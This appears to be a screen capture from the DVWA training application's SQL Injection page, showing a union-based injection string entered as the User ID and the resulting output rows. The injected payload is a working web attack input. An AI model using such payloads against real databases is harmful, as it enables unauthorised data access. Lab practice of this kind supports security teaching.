 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 1,case when 1=1 then true else false end#
First name: 1
Surname: 1